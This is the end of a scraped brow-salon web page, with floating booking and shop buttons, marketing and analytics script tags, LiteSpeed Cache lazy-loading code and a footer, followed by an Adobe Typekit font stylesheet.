<span class="btn-circle-icon" style="padding:12px 17px"><svg id="phone_icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 106.82 168.19"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="group_phone_icon"><path class="cls-1" d="m86.13,0H20.69C9.28,0,0,9.28,0,20.69v126.81c0,11.41,9.28,20.69,20.69,20.69h65.44c11.41,0,20.69-9.28,20.69-20.69V20.69c0-11.41-9.28-20.69-20.69-20.69Zm-19.79,155.21h-25.87v-10.35h25.87v10.35Zm29.32-21.83H11.16V30.17h84.51v103.2Z"/></g></svg></span>
<span class="btn-circle-text">Call Now</span></a>
<a class="btn-circle btn-shop" href="https://shop.browsofjoy.com/" target="_self">
<span class="btn-circle-icon" style="padding:17px 17px 15px 12px"><svg id="shop_icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 185.28 162.12"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="group_shop_icon"><circle class="cls-1" cx="144.73" cy="150.54" r="11.58"/><circle class="cls-1" cx="73.8" cy="150.54" r="11.58" transform="translate(-85.6 202.49) rotate(-81.93)"/><path class="cls-1" d="m184.05,25.39c-1.1-1.41-2.78-2.23-4.56-2.23H43.59l-4.67-18.77c-.64-2.58-2.96-4.39-5.62-4.39H5.79C2.59,0,0,2.59,0,5.79s2.59,5.79,5.79,5.79h22.98l29.19,117.2c.64,2.58,2.96,4.39,5.62,4.39h94.09c3.2,0,5.79-2.59,5.79-5.79s-2.59-5.79-5.79-5.79h-89.57l-4.33-17.37h98.34c2.66,0,4.97-1.81,5.62-4.38l17.37-69.48c.43-1.73.04-3.56-1.06-4.97Zm-17.77,32.51h-20.04l2.89-23.16h22.94l-5.79,23.16Zm-51.21,34.74v-23.16h18.05l-2.89,23.16h-15.16Zm-26.74,0l-2.89-23.16h18.05v23.16h-15.16Zm-11.67,0h-15.7l-5.79-23.16h18.6l2.89,23.16Zm7.33-34.74l-2.89-23.16h22.39v23.16h-19.5Zm31.08,0v-23.16h22.39l-2.89,23.16h-19.5Zm-45.64-23.16l2.89,23.16h-20.04l-5.79-23.16h22.94Zm88.17,57.9h-15.7l2.89-23.16h18.6l-5.79,23.16Z"/></g></svg></span>
<span class="btn-circle-text">Shop</span></a>
<a class="btn-circle btn-book" href="https://booking.mangomint.com/586578">
<span class="btn-circle-icon"><svg id="book_icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 175.31 171.07"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="group_book_icon"><path class="cls-1" d="m148.37,17.36l-.2-.02h-7.88v-4.63c0-7.02-5.69-12.71-12.71-12.71s-12.71,5.69-12.71,12.71v4.63h-55.94v-4.63c0-7.02-5.69-12.71-12.71-12.71s-12.71,5.69-12.71,12.71v4.63h-6.15l-.41.02C11.83,18.54,0,31.27,0,46.36v95.08c0,16.34,13.29,29.63,29.63,29.63h116.05c16.34,0,29.63-13.29,29.63-29.63V46.36c0-15.08-11.84-27.82-26.94-29Zm-2.69,143.14H29.63c-10.51,0-19.06-8.55-19.06-19.06V62.27h154.17v79.16c0,10.51-8.55,19.06-19.06,19.06Z"/><rect class="cls-1" x="30.36" y="83.24" width="23.48" height="14.41"/><rect class="cls-1" x="75.92" y="83.24" width="23.48" height="14.41"/><rect class="cls-1" x="121.47" y="83.24" width="22.91" height="14.41"/><rect class="cls-1" x="30.36" y="124.46" width="23.48" height="14.41"/><rect class="cls-1" x="75.92" y="124.46" width="23.48" height="14.41"/><rect class="cls-1" x="121.19" y="124.46" width="23.48" height="14.41"/></g></svg></span>
<span class="btn-circle-text">Book Now</span></a></div><style>.floating-btns {
    position: fixed;
    right: 15px;
    top: 50%;
	  transform: translateY(-50%);
		z-index: 999;
	}
	.floating-btns a {
		position: relative;
		margin-bottom: 1rem;
		display: block;
	}
	.floating-btns a:hover .btn-circle-text {
		display: block;
	}
	.floating-btns a span {
		background-color: #FD68AD;
	}
	.btn-circle-icon {
		border-radius: 50%;
		height:50px;
		width: 50px;
		display: block;
		padding:15px;
	}
	.btn-circle-text {
		display: none;
		position: absolute;
    top: 50%;
		transform: translateY(-50%);
    right: 80px;
    width: 100px;
    text-align: center;
    color: #fff;
		border-radius:15px;
		padding: 10px;
	}</style>
 <script type="litespeed/javascript" data-src="//code.tidio.co/hm3fcelkql8fvxrcua3jrlfxdcm5e7m7.js"></script> 
 <script type="litespeed/javascript" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=WFkYx4"></script>  <script type="litespeed/javascript">window.addEventListener('click',function(e){if(e.target.closest('[href*="booking.mangomint.com/586578"]')){gtag('event','conversion',{'send_to':'AW-16830276057/U92fCL_LpZ0aENnDptk-'})}},!0)</script> <script type="litespeed/javascript" data-src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style> <script id="footprint-wp-js-extra" type="litespeed/javascript">var fpobj={"ajaxurl":"https:\/\/browsofjoy.com\/wp-admin\/admin-ajax.php"}</script> <script id="wpex-vc_waypoints-js-extra" type="litespeed/javascript">var wpex_vc_waypoints_params={"delay":"300","offset":"85%"}</script> <script></script><div class="spsig-footer" role="contentinfo"><div class="spsig-container"><div class="spsig-logo-wrap">
<a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
<span class="spsig-logo-tagline">Marketing services powered by</span>
<svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
</a></div><div class="spsig-copyright-policies-wrap"><div class="spsig-copyright">
&copy; 2026 Brows of Joy</div><div class="spsig-policies">
<a href="https://browsofjoy.com/privacy-policy/" target="_self">Privacy Policy</a></div></div></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://browsofjoy.com/wp-content/litespeed/js/ff0e56b97b3f25d92e2f0d972ca57ed4.js?ver=8b731"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 17:58:57 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 17:58:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/2841eab224bd6238fcd240ec98360fca.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/2b6cf960484453fbfd5c53c37024431d.css -->

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/vcj5jnp.css
body_size: 430
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * funkydori:
 *   - http://typekit.com/eulas/00000000000000007735b41d
 *   - http://typekit.com/eulas/00000000000000007735b420
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2023-11-03 19:26:10 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=vcj5jnp&ht=tk&f=28113.28114&a=104146811&app=typekit&e=css");

@font-face {
font-family:"funkydori";
src:url("https://use.typekit.net/af/ff467c/00000000000000007735b41d/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/ff467c/00000000000000007735b41d/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/ff467c/00000000000000007735b41d/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"funkydori";
src:url("https://use.typekit.net/af/fa2b97/00000000000000007735b420/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/fa2b97/00000000000000007735b420/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/fa2b97/00000000000000007735b420/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-funkydori { font-family: "funkydori",sans-serif; }
